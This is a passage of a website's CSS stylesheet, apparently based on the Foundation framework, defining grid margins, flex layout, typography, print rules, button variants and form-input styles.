margin-top:.625rem;
margin-bottom:.625rem
}
@media print, screen and (min-width:40em) {
.grid-margin-y>.cell {
height:calc(100% - 1.875rem);
margin-top:.9375rem;
margin-bottom:.9375rem
}
}
.grid-margin-y>.auto {
	height:auto
}
.grid-margin-y>.shrink {
	height:auto
}
.grid-margin-y>.small-1 {
	height:calc(8.33333% - 1.25rem)
}
.grid-margin-y>.small-2 {
	height:calc(16.66667% - 1.25rem)
}
.grid-margin-y>.small-3 {
	height:calc(25% - 1.25rem)
}
.grid-margin-y>.small-4 {
	height:calc(33.33333% - 1.25rem)
}
.grid-margin-y>.small-5 {
	height:calc(41.66667% - 1.25rem)
}
.grid-margin-y>.small-6 {
	height:calc(50% - 1.25rem)
}
.grid-margin-y>.small-7 {
	height:calc(58.33333% - 1.25rem)
}
.grid-margin-y>.small-8 {
	height:calc(66.66667% - 1.25rem)
}
.grid-margin-y>.small-9 {
	height:calc(75% - 1.25rem)
}
.grid-margin-y>.small-10 {
	height:calc(83.33333% - 1.25rem)
}
.grid-margin-y>.small-11 {
	height:calc(91.66667% - 1.25rem)
}
.grid-margin-y>.small-12 {
	height:calc(100% - 1.25rem)
}
@media print, screen and (min-width:40em) {
.grid-margin-y>.auto {
height:auto
}
.grid-margin-y>.shrink {
height:auto
}
.grid-margin-y>.small-1 {
height:calc(8.33333% - 1.875rem)
}
.grid-margin-y>.small-2 {
height:calc(16.66667% - 1.875rem)
}
.grid-margin-y>.small-3 {
height:calc(25% - 1.875rem)
}
.grid-margin-y>.small-4 {
height:calc(33.33333% - 1.875rem)
}
.grid-margin-y>.small-5 {
height:calc(41.66667% - 1.875rem)
}
.grid-margin-y>.small-6 {
height:calc(50% - 1.875rem)
}
.grid-margin-y>.small-7 {
height:calc(58.33333% - 1.875rem)
}
.grid-margin-y>.small-8 {
height:calc(66.66667% - 1.875rem)
}
.grid-margin-y>.small-9 {
height:calc(75% - 1.875rem)
}
.grid-margin-y>.small-10 {
height:calc(83.33333% - 1.875rem)
}
.grid-margin-y>.small-11 {
height:calc(91.66667% - 1.875rem)
}
.grid-margin-y>.small-12 {
height:calc(100% - 1.875rem)
}
.grid-margin-y>.medium-auto {
height:auto
}
.grid-margin-y>.medium-shrink {
height:auto
}
.grid-margin-y>.medium-1 {
height:calc(8.33333% - 1.875rem)
}
.grid-margin-y>.medium-2 {
height:calc(16.66667% - 1.875rem)
}
.grid-margin-y>.medium-3 {
height:calc(25% - 1.875rem)
}
.grid-margin-y>.medium-4 {
height:calc(33.33333% - 1.875rem)
}
.grid-margin-y>.medium-5 {
height:calc(41.66667% - 1.875rem)
}
.grid-margin-y>.medium-6 {
height:calc(50% - 1.875rem)
}
.grid-margin-y>.medium-7 {
height:calc(58.33333% - 1.875rem)
}
.grid-margin-y>.medium-8 {
height:calc(66.66667% - 1.875rem)
}
.grid-margin-y>.medium-9 {
height:calc(75% - 1.875rem)
}
.grid-margin-y>.medium-10 {
height:calc(83.33333% - 1.875rem)
}
.grid-margin-y>.medium-11 {
height:calc(91.66667% - 1.875rem)
}
.grid-margin-y>.medium-12 {
height:calc(100% - 1.875rem)
}
}
@media print, screen and (min-width:64em) {
.grid-margin-y>.large-auto {
height:auto
}
.grid-margin-y>.large-shrink {
height:auto
}
.grid-margin-y>.large-1 {
height:calc(8.33333% - 1.875rem)
}
.grid-margin-y>.large-2 {
height:calc(16.66667% - 1.875rem)
}
.grid-margin-y>.large-3 {
height:calc(25% - 1.875rem)
}
.grid-margin-y>.large-4 {
height:calc(33.33333% - 1.875rem)
}
.grid-margin-y>.large-5 {
height:calc(41.66667% - 1.875rem)
}
.grid-margin-y>.large-6 {
height:calc(50% - 1.875rem)
}
.grid-margin-y>.large-7 {
height:calc(58.33333% - 1.875rem)
}
.grid-margin-y>.large-8 {
height:calc(66.66667% - 1.875rem)
}
.grid-margin-y>.large-9 {
height:calc(75% - 1.875rem)
}
.grid-margin-y>.large-10 {
height:calc(83.33333% - 1.875rem)
}
.grid-margin-y>.large-11 {
height:calc(91.66667% - 1.875rem)
}
.grid-margin-y>.large-12 {
height:calc(100% - 1.875rem)
}
}
.grid-frame {
	width:100vw;
	overflow:hidden;
	position:relative;
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap;
	-ms-flex-align:stretch;
	align-items:stretch
}
.cell .grid-frame {
	width:100%
}
.cell-block {
	overflow-x:auto;
	max-width:100%;
	-webkit-overflow-scrolling:touch;
	-ms-overflow-stype:-ms-autohiding-scrollbar
}
.cell-block-y {
	overflow-y:auto;
	max-height:100%;
	-webkit-overflow-scrolling:touch;
	-ms-overflow-stype:-ms-autohiding-scrollbar
}
.cell-block-container {
	display:-ms-flexbox;
	display:flex;
	-ms-flex-direction:column;
	flex-direction:column;
	max-height:100%
}
.cell-block-container>.grid-x {
	max-height:100%;
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap
}
@media print, screen and (min-width:40em) {
.medium-grid-frame {
width:100vw;
overflow:hidden;
position:relative;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
-ms-flex-align:stretch;
align-items:stretch
}
.cell .medium-grid-frame {
width:100%
}
.medium-cell-block {
overflow-x:auto;
max-width:100%;
-webkit-overflow-scrolling:touch;
-ms-overflow-stype:-ms-autohiding-scrollbar
}
.medium-cell-block-container {
display:-ms-flexbox;
display:flex;
-ms-flex-direction:column;
flex-direction:column;
max-height:100%
}
.medium-cell-block-container>.grid-x {
max-height:100%;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap
}
.medium-cell-block-y {
overflow-y:auto;
max-height:100%;
-webkit-overflow-scrolling:touch;
-ms-overflow-stype:-ms-autohiding-scrollbar
}
}
@media print, screen and (min-width:64em) {
.large-grid-frame {
width:100vw;
overflow:hidden;
position:relative;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
-ms-flex-align:stretch;
align-items:stretch
}
.cell .large-grid-frame {
width:100%
}
.large-cell-block {
overflow-x:auto;
max-width:100%;
-webkit-overflow-scrolling:touch;
-ms-overflow-stype:-ms-autohiding-scrollbar
}
.large-cell-block-container {
display:-ms-flexbox;
display:flex;
-ms-flex-direction:column;
flex-direction:column;
max-height:100%
}
.large-cell-block-container>.grid-x {
max-height:100%;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap
}
.large-cell-block-y {
overflow-y:auto;
max-height:100%;
-webkit-overflow-scrolling:touch;
-ms-overflow-stype:-ms-autohiding-scrollbar
}
}
.grid-y.grid-frame {
	width:auto;
	height:100vh;
	overflow:hidden;
	position:relative;
	-ms-flex-wrap:nowrap;
	flex-wrap:nowrap;
	-ms-flex-align:stretch;
	align-items:stretch
}
@media print, screen and (min-width:40em) {
.grid-y.medium-grid-frame {
width:auto;
height:100vh;
overflow:hidden;
position:relative;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
-ms-flex-align:stretch;
align-items:stretch
}
}
@media print, screen and (min-width:64em) {
.grid-y.large-grid-frame {
width:auto;
height:100vh;
overflow:hidden;
position:relative;
-ms-flex-wrap:nowrap;
flex-wrap:nowrap;
-ms-flex-align:stretch;
align-items:stretch
}
}
.cell .grid-y.grid-frame {
	height:100%
}
@media print, screen and (min-width:40em) {
.cell .grid-y.medium-grid-frame {
height:100%
}
}
@media print, screen and (min-width:64em) {
.cell .grid-y.large-grid-frame {
height:100%
}
}
.align-right {
	-ms-flex-pack:end;
	justify-content:flex-end
}
.align-center {
	-ms-flex-pack:center;
	justify-content:center
}
.align-justify {
	-ms-flex-pack:justify;
	justify-content:space-between
}
.align-spaced {
	-ms-flex-pack:distribute;
	justify-content:space-around
}
.align-right.vertical.menu>li>a {
	-ms-flex-pack:end;
	justify-content:flex-end
}
.align-center.vertical.menu>li>a {
	-ms-flex-pack:center;
	justify-content:center
}
.align-top {
	-ms-flex-align:start;
	align-items:flex-start
}
.align-self-top {
	-ms-flex-item-align:start;
	align-self:flex-start
}
.align-bottom {
	-ms-flex-align:end;
	align-items:flex-end
}
.align-self-bottom {
	-ms-flex-item-align:end;
	align-self:flex-end
}
.align-middle {
	-ms-flex-align:center;
	align-items:center
}
.align-self-middle {
	-ms-flex-item-align:center;
	-ms-grid-row-align:center;
	align-self:center
}
.align-stretch {
	-ms-flex-align:stretch;
	align-items:stretch
}
.align-self-stretch {
	-ms-flex-item-align:stretch;
	-ms-grid-row-align:stretch;
	align-self:stretch
}
.align-center-middle {
	-ms-flex-pack:center;
	justify-content:center;
	-ms-flex-align:center;
	align-items:center;
	-ms-flex-line-pack:center;
	align-content:center
}
.small-order-1 {
	-ms-flex-order:1;
	order:1
}
.small-order-2 {
	-ms-flex-order:2;
	order:2
}
.small-order-3 {
	-ms-flex-order:3;
	order:3
}
.small-order-4 {
	-ms-flex-order:4;
	order:4
}
.small-order-5 {
	-ms-flex-order:5;
	order:5
}
.small-order-6 {
	-ms-flex-order:6;
	order:6
}
@media print, screen and (min-width:40em) {
.medium-order-1 {
-ms-flex-order:1;
order:1
}
.medium-order-2 {
-ms-flex-order:2;
order:2
}
.medium-order-3 {
-ms-flex-order:3;
order:3
}
.medium-order-4 {
-ms-flex-order:4;
order:4
}
.medium-order-5 {
-ms-flex-order:5;
order:5
}
.medium-order-6 {
-ms-flex-order:6;
order:6
}
}
@media print, screen and (min-width:64em) {
.large-order-1 {
-ms-flex-order:1;
order:1
}
.large-order-2 {
-ms-flex-order:2;
order:2
}
.large-order-3 {
-ms-flex-order:3;
order:3
}
.large-order-4 {
-ms-flex-order:4;
order:4
}
.large-order-5 {
-ms-flex-order:5;
order:5
}
.large-order-6 {
-ms-flex-order:6;
order:6
}
}
.flex-container {
	display:-ms-flexbox;
	display:flex
}
.flex-child-auto {
	-ms-flex:1 1 auto;
	flex:1 1 auto
}
.flex-child-grow {
	-ms-flex:1 0 auto;
	flex:1 0 auto
}
.flex-child-shrink {
	-ms-flex:0 1 auto;
	flex:0 1 auto
}
.flex-dir-row {
	-ms-flex-direction:row;
	flex-direction:row
}
.flex-dir-row-reverse {
	-ms-flex-direction:row-reverse;
	flex-direction:row-reverse
}
.flex-dir-column {
	-ms-flex-direction:column;
	flex-direction:column
}
.flex-dir-column-reverse {
	-ms-flex-direction:column-reverse;
	flex-direction:column-reverse
}
@media print, screen and (min-width:40em) {
.medium-flex-container {
display:-ms-flexbox;
display:flex
}
.medium-flex-child-auto {
-ms-flex:1 1 auto;
flex:1 1 auto
}
.medium-flex-child-grow {
-ms-flex:1 0 auto;
flex:1 0 auto
}
.medium-flex-child-shrink {
-ms-flex:0 1 auto;
flex:0 1 auto
}
.medium-flex-dir-row {
-ms-flex-direction:row;
flex-direction:row
}
.medium-flex-dir-row-reverse {
-ms-flex-direction:row-reverse;
flex-direction:row-reverse
}
.medium-flex-dir-column {
-ms-flex-direction:column;
flex-direction:column
}
.medium-flex-dir-column-reverse {
-ms-flex-direction:column-reverse;
flex-direction:column-reverse
}
}
@media print, screen and (min-width:64em) {
.large-flex-container {
display:-ms-flexbox;
display:flex
}
.large-flex-child-auto {
-ms-flex:1 1 auto;
flex:1 1 auto
}
.large-flex-child-grow {
-ms-flex:1 0 auto;
flex:1 0 auto
}
.large-flex-child-shrink {
-ms-flex:0 1 auto;
flex:0 1 auto
}
.large-flex-dir-row {
-ms-flex-direction:row;
flex-direction:row
}
.large-flex-dir-row-reverse {
-ms-flex-direction:row-reverse;
flex-direction:row-reverse
}
.large-flex-dir-column {
-ms-flex-direction:column;
flex-direction:column
}
.large-flex-dir-column-reverse {
-ms-flex-direction:column-reverse;
flex-direction:column-reverse
}
}
blockquote, dd, div, dl, dt, form, h1, h2, h3, h4, h5, h6, li, ol, p, pre, td, th, ul {
	margin:0;
	padding:0
}
p {
}
em, i {
	font-style:italic;
	line-height:inherit
}
b, strong {
	font-weight:700;
	line-height:inherit
}
small {
	font-size:12px;
	line-height:inherit
}
h1, h2, h3, h4, h5, h6 {
	font-style:normal;
	font-weight:400;
	color:inherit;
	text-rendering:optimizeLegibility
}
h1 small, h2 small, h3 small, h4 small, h5 small, h6 small {
	line-height:0;
	color:#cacaca
}
h1,h2, h3, h4, h5, h6 {
	font-size:16px;

}


a {
	
	color:#333;
	text-decoration:none;
	transition: all 0.4s ease 0s;
}
/*a:focus,*/ a:hover {
	color:#027cd1;
}
a img {
	border:0
}
hr {
	clear:both;
	max-width:75rem;
	height:0;
	margin:10px auto;
	border-top:0;
	border-right:0;
	border-bottom:1px solid #cacaca;
	border-left:0
}

blockquote {
	margin:0 0 1rem;
padding:.5625rem 1.25rem 0 1.1875rem;
	border-left:1px solid #cacaca
}
blockquote, blockquote p {
	line-height:1.6;
	color:#8a8a8a
}
cite {
	display:block;
font-size:.8125rem;
	color:#8a8a8a
}
cite:before {
	content:"— "
}
abbr, abbr[title] {
	border-bottom:1px dotted #0a0a0a;
	cursor:help;
	text-decoration:none
}
figure {
	margin:0
}
code {
padding:.125rem .3125rem .0625rem;
	border:1px solid #cacaca;
	background-color:#e6e6e6;
	font-family:Consolas, "Liberation Mono", Courier, monospace;
	font-weight:400;
	color:#0a0a0a
}
kbd {
	margin:0;
padding:.125rem .25rem 0;
	background-color:#e6e6e6;
	font-family:Consolas, "Liberation Mono", Courier, monospace;
	color:#0a0a0a
}
.subheader {
margin-top:.2rem;
margin-bottom:.5rem;
	font-weight:400;
	line-height:1.4;
	color:#8a8a8a
}
.lead {
	font-size:125%;
	line-height:1.6
}
.stat {
	font-size:2.5rem;
	line-height:1
}
p+.stat {
	margin-top:-1rem
}
ol.no-bullet, ul.no-bullet {
	margin-left:0;
	list-style:none
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
.text-justify {
	text-align:justify
}
@media print, screen and (min-width:40em) {
.medium-text-left {
text-align:left
}
.medium-text-right {
text-align:right
}
.medium-text-center {
text-align:center
}
.medium-text-justify {
text-align:justify
}
}
@media print, screen and (min-width:64em) {
.large-text-left {
text-align:left
}
.large-text-right {
text-align:right
}
.large-text-center {
text-align:center
}
.large-text-justify {
text-align:justify
}
}
.show-for-print {
	display:none!important
}
@media print {
* {
	background:0 0!important;
	box-shadow:none!important;
	color:#000!important;
	text-shadow:none!important
}
.show-for-print {
	display:block!important
}
.hide-for-print {
	display:none!important
}
table.show-for-print {
	display:table!important
}
thead.show-for-print {
	display:table-header-group!important
}
tbody.show-for-print {
	display:table-row-group!important
}
tr.show-for-print {
	display:table-row!important
}
td.show-for-print {
	display:table-cell!important
}
th.show-for-print {
	display:table-cell!important
}
a, a:visited {
	text-decoration:underline
}
a[href]:after {
	content:" (" attr(href) ")"
}
.ir a:after, a[href^='#']:after, a[href^='javascript:']:after {
content:''
}
abbr[title]:after {
	content:" (" attr(title) ")"
}
blockquote, pre {
	border:1px solid #8a8a8a;
	page-break-inside:avoid
}
thead {
	display:table-header-group
}
img, tr {
	page-break-inside:avoid
}
img {
	max-width:100%!important
}
@page {
margin:.5cm
}
h2, h3, p {
	orphans:3;
	widows:3
}
h2, h3 {
	page-break-after:avoid
}
.print-break-inside {
	page-break-inside:auto
}
}
.button, .cssButton, .cssButtonHover {
	display:inline-block;
	vertical-align:middle;
	margin:0;
	padding:8px 20px;
	line-height:16px;
	-webkit-appearance:none;
	border:1px solid #3baf2a;
	border-radius:0;
transition:background-color .25s ease-out, color .25s ease-out;
font-size:13px;
	text-align:center;
	cursor:pointer;
	background:#3baf2a;
	color:#fff;
	text-transform:uppercase;
}
[data-whatinput=mouse] .button {
	outline:0
}

.cssButton:hover, .cssButtonHover {
	display:inline-block;
	vertical-align:middle;
	margin:0;
	padding:8px 20px;
	line-height:16px;
	-webkit-appearance:none;
	border:1px solid #3baf2a;
	border-radius:0;
transition:background-color .25s ease-out, color .25s ease-out;
font-size:13px;
	text-align:center;
	cursor:pointer;
	background:#3baf2a;
	color:#fff;
}


.button:focus, .button:hover {
	background:#40be2d;
	color:#fff;
	border:#40be2d solid 1px;
}
.button.tiny {
font-size:.6rem
}
.button.small {
font-size:.75rem
}
.button.large {
	font-size:1.25rem
}
.button.expanded {
	display:block;
	width:100%;
	margin-right:0;
	margin-left:0
}
.button.primary {
	background-color:#1779ba;
	color:#fefefe
}
.button.primary:focus, .button.primary:hover {
	background-color:#126195;
	color:#fefefe
}
.button.secondary {
	background-color:#767676;
	color:#fefefe
}
.button.secondary:focus, .button.secondary:hover {
	background-color:#5e5e5e;
	color:#fefefe
}
.button.success {
	background-color:#3adb76;
	color:#0a0a0a
}
.button.success:focus, .button.success:hover {
	background-color:#22bb5b;
	color:#0a0a0a
}
.button.warning {
	background-color:#ffae00;
	color:#0a0a0a
}
.button.warning:focus, .button.warning:hover {
	background-color:#cc8b00;
	color:#0a0a0a
}
.button.alert {
	background-color:#cc4b37;
	color:#fefefe
}
.button.alert:focus, .button.alert:hover {
	background-color:#a53b2a;
	color:#fefefe
}
.button.disabled, .button[disabled] {
	opacity:.25;
	cursor:not-allowed
}
.button.disabled, .button.disabled:focus, .button.disabled:hover, .button[disabled], .button[disabled]:focus, .button[disabled]:hover {
	background-color:#1779ba;
	color:#fefefe
}
.button.disabled.primary, .button[disabled].primary {
	opacity:.25;
	cursor:not-allowed
}
.button.disabled.primary, .button.disabled.primary:focus, .button.disabled.primary:hover, .button[disabled].primary, .button[disabled].primary:focus, .button[disabled].primary:hover {
	background-color:#1779ba;
	color:#fefefe
}
.button.disabled.secondary, .button[disabled].secondary {
	opacity:.25;
	cursor:not-allowed
}
.button.disabled.secondary, .button.disabled.secondary:focus, .button.disabled.secondary:hover, .button[disabled].secondary, .button[disabled].secondary:focus, .button[disabled].secondary:hover {
	background-color:#767676;
	color:#fefefe
}
.button.disabled.success, .button[disabled].success {
	opacity:.25;
	cursor:not-allowed
}
.button.disabled.success, .button.disabled.success:focus, .button.disabled.success:hover, .button[disabled].success, .button[disabled].success:focus, .button[disabled].success:hover {
	background-color:#3adb76;
	color:#0a0a0a
}
.button.disabled.warning, .button[disabled].warning {
	opacity:.25;
	cursor:not-allowed
}
.button.disabled.warning, .button.disabled.warning:focus, .button.disabled.warning:hover, .button[disabled].warning, .button[disabled].warning:focus, .button[disabled].warning:hover {
	background-color:#ffae00;
	color:#0a0a0a
}
.button.disabled.alert, .button[disabled].alert {
	opacity:.25;
	cursor:not-allowed
}
.button.disabled.alert, .button.disabled.alert:focus, .button.disabled.alert:hover, .button[disabled].alert, .button[disabled].alert:focus, .button[disabled].alert:hover {
	background-color:#cc4b37;
	color:#fefefe
}
.button.hollow {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.hollow, .button.hollow:focus, .button.hollow:hover {
	background-color:transparent
}
.button.hollow.disabled, .button.hollow.disabled:focus, .button.hollow.disabled:hover, .button.hollow[disabled], .button.hollow[disabled]:focus, .button.hollow[disabled]:hover {
	background-color:transparent
}
.button.hollow:focus, .button.hollow:hover {
	border-color:#0c3d5d;
	color:#0c3d5d
}
.button.hollow:focus.disabled, .button.hollow:focus[disabled], .button.hollow:hover.disabled, .button.hollow:hover[disabled] {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.hollow.primary {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.hollow.primary:focus, .button.hollow.primary:hover {
	border-color:#0c3d5d;
	color:#0c3d5d
}
.button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled], .button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled] {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.hollow.secondary {
	border:1px solid #767676;
	color:#767676
}
.button.hollow.secondary:focus, .button.hollow.secondary:hover {
	border-color:#3b3b3b;
	color:#3b3b3b
}
.button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled], .button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled] {
	border:1px solid #767676;
	color:#767676
}
.button.hollow.success {
	border:1px solid #3adb76;
	color:#3adb76
}
.button.hollow.success:focus, .button.hollow.success:hover {
	border-color:#157539;
	color:#157539
}
.button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled], .button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled] {
	border:1px solid #3adb76;
	color:#3adb76
}
.button.hollow.warning {
	border:1px solid #ffae00;
	color:#ffae00
}
.button.hollow.warning:focus, .button.hollow.warning:hover {
	border-color:#805700;
	color:#805700
}
.button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled], .button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled] {
	border:1px solid #ffae00;
	color:#ffae00
}
.button.hollow.alert {
	border:1px solid #cc4b37;
	color:#cc4b37
}
.button.hollow.alert:focus, .button.hollow.alert:hover {
	border-color:#67251a;
	color:#67251a
}
.button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled], .button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled] {
	border:1px solid #cc4b37;
	color:#cc4b37
}
.button.clear {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.clear, .button.clear:focus, .button.clear:hover {
	background-color:transparent
}
.button.clear.disabled, .button.clear.disabled:focus, .button.clear.disabled:hover, .button.clear[disabled], .button.clear[disabled]:focus, .button.clear[disabled]:hover {
	background-color:transparent
}
.button.clear:focus, .button.clear:hover {
	border-color:#0c3d5d;
	color:#0c3d5d
}
.button.clear:focus.disabled, .button.clear:focus[disabled], .button.clear:hover.disabled, .button.clear:hover[disabled] {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.clear, .button.clear.disabled, .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear[disabled] {
	border-color:transparent
}
.button.clear.primary {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.clear.primary:focus, .button.clear.primary:hover {
	border-color:#0c3d5d;
	color:#0c3d5d
}
.button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled] {
	border:1px solid #1779ba;
	color:#1779ba
}
.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary[disabled] {
	border-color:transparent
}
.button.clear.secondary {
	border:1px solid #767676;
	color:#767676
}
.button.clear.secondary:focus, .button.clear.secondary:hover {
	border-color:#3b3b3b;
	color:#3b3b3b
}
.button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled] {
	border:1px solid #767676;
	color:#767676
}
.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary[disabled] {
	border-color:transparent
}
.button.clear.success {
	border:1px solid #3adb76;
	color:#3adb76
}
.button.clear.success:focus, .button.clear.success:hover {
	border-color:#157539;
	color:#157539
}
.button.clear.success:focus.disabled, .button.clear.success:focus[disabled], .button.clear.success:hover.disabled, .button.clear.success:hover[disabled] {
	border:1px solid #3adb76;
	color:#3adb76
}
.button.clear.success, .button.clear.success.disabled, .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success[disabled] {
	border-color:transparent
}
.button.clear.warning {
	border:1px solid #ffae00;
	color:#ffae00
}
.button.clear.warning:focus, .button.clear.warning:hover {
	border-color:#805700;
	color:#805700
}
.button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled] {
	border:1px solid #ffae00;
	color:#ffae00
}
.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning[disabled] {
	border-color:transparent
}
.button.clear.alert {
	border:1px solid #cc4b37;
	color:#cc4b37
}
.button.clear.alert:focus, .button.clear.alert:hover {
	border-color:#67251a;
	color:#67251a
}
.button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled] {
	border:1px solid #cc4b37;
	color:#cc4b37
}
.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert[disabled] {
	border-color:transparent
}
.button.dropdown::after {
display:block;
width:0;
height:0;
border:inset .4em;
content:'';
border-bottom-width:0;
border-top-style:solid;
border-color:#fefefe transparent transparent;
position:relative;
top:.4em;
display:inline-block;
float:right;
margin-left:1em
}
.button.dropdown.hollow::after {
border-top-color:#1779ba
}
.button.dropdown.hollow.primary::after {
border-top-color:#1779ba
}
.button.dropdown.hollow.secondary::after {
border-top-color:#767676
}
.button.dropdown.hollow.success::after {
border-top-color:#3adb76
}
.button.dropdown.hollow.warning::after {
border-top-color:#ffae00
}
.button.dropdown.hollow.alert::after {
border-top-color:#cc4b37
}
.button.arrow-only::after {
top:-.1em;
float:none;
margin-left:0
}
[type=color], [type=date], [type=datetime-local], [type=datetime], [type=email], [type=month], [type=number], [type=password], [type=search], [type=tel], [type=text], [type=time], [type=url], [type=week], textarea {
display:block;
box-sizing:border-box;
width:100%;
margin:0 0 10px 0;
padding:6px;
border:1px solid #cacaca;
border-radius:0;
background-color:#fefefe;
box-shadow:inset 0 1px 2px rgba(10, 10, 10, .1);
font-size:13px;
font-weight:normal;
line-height:20px;
color:#0a0a0a;
transition:box-shadow .5s, border-color .25s ease-in-out;
-webkit-appearance:none;
-moz-appearance:none;
appearance:none
}
[type=color]:focus, [type=date]:focus, [type=datetime-local]:focus, [type=datetime]:focus, [type=email]:focus, [type=month]:focus, [type=number]:focus, [type=password]:focus, [type=search]:focus, [type=tel]:focus, [type=text]:focus, [type=time]:focus, [type=url]:focus, [type=week]:focus, textarea:focus {
	outline:0;
	border:1px solid #8a8a8a;
	background-color:#fefefe;
	box-shadow:0 0 5px #cacaca;
transition:box-shadow .5s, border-color .25s ease-in-out
}
textarea {
	max-width:100%
}
textarea[rows] {
	height:auto
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color:#cacaca
}
input::-moz-placeholder, textarea::-moz-placeholder {
color:#cacaca
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color:#cacaca
}
input::placeholder, textarea::placeholder {
color:#cacaca
}
input:disabled, input[readonly], textarea:disabled, textarea[readonly] {
	background-color:#e6e6e6;
	cursor:not-allowed
}
[type=button], [type=submit] {
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
input[type=search] {
	box-sizing:border-box
}
[type=checkbox], [type=file], [type=radio] {
margin:0 0 1rem
}
[type=checkbox]+label, [type=radio]+label {
display:inline-block;
vertical-align:baseline;
margin-left:.5rem;
margin-right:1rem;
margin-bottom:0
}
[type=checkbox]+label[for], [type=radio]+label[for] {
cursor:pointer
}
label>[type=checkbox], label>[type=radio] {
margin-right:.5rem
}
[type=file] {
width:100%
}
label {
	display:block;
	margin:0;
	font-weight:normal;
	line-height:1.8;
	color:#0a0a0a
}
label.middle {
	margin:0 0 1rem;
padding:.5625rem 0
}
.help-text {
margin-top:-.5rem;
font-size:.8125rem;
	font-style:italic;
	color:#0a0a0a
}
.input-group {
	display:-ms-flexbox;
	display:flex;
	width:100%;
	margin-bottom:1rem;
	-ms-flex-align:stretch;
	align-items:stretch
}
.input-group>:first-child {
	border-radius:0
}
.input-group>:last-child>* {
	border-radius:0
}
.input-group-button, .input-group-button a, .input-group-button button, .input-group-button input, .input-group-button label, .input-group-field, .input-group-label {
	margin:0;
	white-space:nowrap
}
.input-group-label {
	padding:0 1rem;
	border:1px solid #cacaca;
	background:#e6e6e6;
	color:#0a0a0a;
	text-align:center;
	white-space:nowrap;
	display:-ms-flexbox;
	display:flex;
	-ms-flex:0 0 auto;
	flex:0 0 auto;
	-ms-flex-align:center;
	align-items:center
}
.input-group-label:first-child {
	border-right:0
}
.input-group-label:last-child {
	border-left:0
}
.input-group-field {
	border-radius:0;
	-ms-flex:1 1 0px;
	flex:1 1 0px;
	height:auto;
	min-width:0
}
.input-group-button {
	padding-top:0;
	padding-bottom:0;
	text-align:center;
	-ms-flex:0 0 auto;
	flex:0 0 auto
}
.input-group-button a, .input-group-button button, .input-group-button input, .input-group-button label {
	height:2.5rem;
	padding-top:0;
	padding-bottom:0;
	font-size:1rem
}
fieldset {
	margin:0;
	padding:0;
	border:0
}
fieldset legend{ font-weight:bold; font-size:13px;}
legend {
	max-width:100%;
margin-bottom:.5rem
}

.fieldset legend {
	margin:0;
margin-left:-.1875rem;
padding:0 .1875rem
}

select {
	height:34px;
	margin:0 0 1rem;
padding:6px;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	border:1px solid #cacaca;
	border-radius:0;
	background-color:#fefefe;
	font-family:inherit;
	
	font-weight:normal;
	line-height:20px;
	color:#0a0a0a;
	background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
	background-origin:content-box;
	background-position:right -1rem center;
	background-repeat:no-repeat;
	background-size:9px 6px;
	padding-right:1.5rem;
transition:box-shadow .5s, border-color .25s ease-in-out
}
@media screen and (min-width:0\0) {
select {
background-image:url([data-uri])
}
}
select:focus {
	outline:0;
	border:1px solid #8a8a8a;
	background-color:#fefefe;
